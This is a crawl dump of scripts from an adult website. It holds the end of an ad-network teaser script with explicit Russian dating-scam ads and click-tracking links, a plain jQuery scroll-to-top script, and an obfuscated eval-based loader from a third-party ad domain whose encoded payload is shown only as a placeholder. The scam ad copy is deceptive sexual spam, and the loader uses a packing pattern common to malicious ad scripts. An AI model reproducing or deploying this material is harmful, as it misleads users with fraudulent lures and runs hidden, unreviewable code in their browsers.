					ef5bafcaaa_price.style.textDecoration = ef5bafcaaa_description.style.textDecoration;
					ef5bafcaaa_price.style.height = "auto";

										ef5bafcaaa_teaser.appendChild(ef5bafcaaa_image);
					ef5bafcaaa_teaser.appendChild(ef5bafcaaa_title);
					ef5bafcaaa_teaser.appendChild(ef5bafcaaa_description);
					ef5bafcaaa_teaser.appendChild(ef5bafcaaa_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efef5bafcaaa([['https://adtazwhite.com/clicks/OTg3NF8zMTIwNDVfMjMuMDE2NTIwNF8xM18xNzY5MTQyNzA1Mjg2NTE4MTE3Nl8yMF8xOC4xOTEuNjAuMzJeM2ZlYTNhMmQ0ZTg5NDExYjc3OTUzZjg5MjY0NjQ4OWZeMDcuMS4yMy4yMDI2','//cs11.adtazwhite.com/content/61428/3533375.webp','Ольга 40 лет. 300м от вас','Живу одна! Стану СПОНСОРОМ!',' ','','0','//cs11.adtazwhite.com/content/61428/3533375_2.webp'],['https://adtazwhite.com/clicks/OTg3NF8yNDYyMzlfMjMuMDA0NDQ5XzEzXzE3NjkxNDI3MDUyODY1MTgxMTc2XzIwXzE4LjE5MS42MC4zMl42MGQ0NzU0OTgzN2Q5ZjhiMTllNDZhNmU2MjliMDhiZV4wNy4xLjIzLjIwMjY=','//cs09.adtazwhite.com/content/61428/3335957.gif','Юля, 38 лет. (1км от вас)','Мой вотсапп в профиле. Хочу куни, пишите!',' ','','0','//cs09.adtazwhite.com/content/61428/3335957_2.webp'],['https://adtazwhite.com/clicks/OTg3NF8zMDQwMDZfMjMuMDExNjM2NF8xM18xNzY5MTQyNzA1Mjg2NTE4MTE3Nl8yMF8xOC4xOTEuNjAuMzJeMzA4Y2IxYmY5NmNiMjE0ODMzMDg3OTQ2OGUyYWNiZDFeMDcuMS4yMy4yMDI2','//cs09.adtazwhite.com/content/61428/3509258.webp','✅НАПИШЕ МНЕ','📢НАДЯ: 40 лет. (300м от Вас).',' ','','0','//cs09.adtazwhite.com/content/61428/3509258_2.webp']]);  try { localStorage.setItem('ef5bafcaaa_uid', '17691427052865181176'); } catch (e) {}

--- FILE ---
content_type: application/javascript
request_url: https://ero-top.name/templates/orange/js/scroll.js
body_size: 631
content:
$(function(){
	var flag=0;
	var cflag=0;
	var scrollDiv='#toTop';
	var doch=document.documentElement;
	var clientWidth=doch.clientWidth;
	var toTopCapt=$(scrollDiv+'ClickZone').find('p').clone();
	var clickf=0;
	
	$(scrollDiv+'ClickZone').css('opacity','1');
	
	$(toTopCapt).attr('id','toTopCloneCapt');
	$(toTopCapt).css('cursor','pointer');
	$(toTopCapt).click(function() {
		$('html, body').animate({scrollTop:0},"slow");
		$(this).fadeOut("fast");
		$(scrollDiv).fadeOut("fast");
		flag=1;
	});
	if(clientWidth<1100) {
		cflag=1;
		$(scrollDiv+'ClickZone').fadeOut("fast");
		$(scrollDiv+'Wrapper').css('width','auto');
		$(scrollDiv).after(toTopCapt);
	} else {
		cflag=0;
		$(scrollDiv+'Wrapper').css('width','100px');
	}
	if($(window).scrollTop()>1000) {
		if(cflag==1) $(toTopCapt).fadeIn("fast");
		$(scrollDiv).fadeIn("fast");
	}
	$(scrollDiv).click(function() {
		$('html, body').animate({scrollTop:0},"slow");
		$(this).fadeOut("fast");
		if(cflag==1) {
			$(toTopCapt).fadeOut("fast");
		}
		flag=1;
	});
	$(scrollDiv+'ClickZone').click(function() {
		$('html, body').animate({scrollTop:0},"slow");
		$(scrollDiv).fadeOut("fast");
		$(this).fadeOut("fast");
		flag=1;
	});
	
	$(window).scroll(function(){
		if($(window).scrollTop()<1000){
			if($(window).scrollTop()==0) flag=0;
			$(scrollDiv).fadeOut("fast");
			if(cflag==1) {
				$(toTopCapt).fadeOut("fast");
			} else {
				$(scrollDiv+'ClickZone').fadeOut("fast");
			}
		}else{
			if($(window).scrollTop()>=1000) {
				if(flag==0) {
					$(scrollDiv).fadeIn("fast");
					if(cflag==1) {
						$(toTopCapt).fadeIn("fast");
					} else {
						if(clickf==1) {
							$(scrollDiv+'ClickZone').fadeIn("fast");
						}
					}
				}
			}
		}
	});
	
	$(scrollDiv).bind('mouseover',function() {
		$(scrollDiv+'ClickZone').stop();
	});
	$(scrollDiv+'ClickZone p').bind('mouseover',function() {
		$(scrollDiv+'ClickZone').stop();
	});
	
	$(scrollDiv+'Wrapper').bind('mouseenter',function() {
		clickf=1;
		if($(window).scrollTop()>=1000 && cflag==0) {
			$(scrollDiv+'ClickZone').fadeIn("fast");
		}
	});
	$(scrollDiv+'Wrapper').bind('mouseleave',function() {
		clickf=0;
	});
	$(scrollDiv+'ClickZone').bind('mouseleave',function() {
		$(this).fadeOut("fast");
	});
	$(window).resize(function() {
		clientWidth=doch.clientWidth;
		if(clientWidth<1100) {
			cflag=1;
			$(scrollDiv+'ClickZone').fadeOut("fast");
			$(scrollDiv+'Wrapper').css('width','auto');
			if(!$('p').is(toTopCapt)) {
				$(scrollDiv).after(toTopCapt);
			} else {
				if($(window).scrollTop()>=1000) $(toTopCapt).fadeIn("fast");
			}
		} else {
			cflag=0;
			$(scrollDiv+'Wrapper').css('width','100px');
			if($('p').is(toTopCapt)) {
				$(toTopCapt).fadeOut("fast");
			}
		}
	});
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=59269
body_size: 2514
content:
var _0xc79e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe99c(d,e,f){var g=_0xc79e[2][_0xc79e[1]](_0xc79e[0]);var h=g[_0xc79e[3]](0,e);var i=g[_0xc79e[3]](0,f);var j=d[_0xc79e[1]](_0xc79e[0])[_0xc79e[10]]()[_0xc79e[9]](function(a,b,c){if(h[_0xc79e[4]](b)!==-1)return a+=h[_0xc79e[4]](b)*(Math[_0xc79e[8]](e,c))},0);var k=_0xc79e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc79e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe99c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",89,"zKvVgqQBG",49,2,56))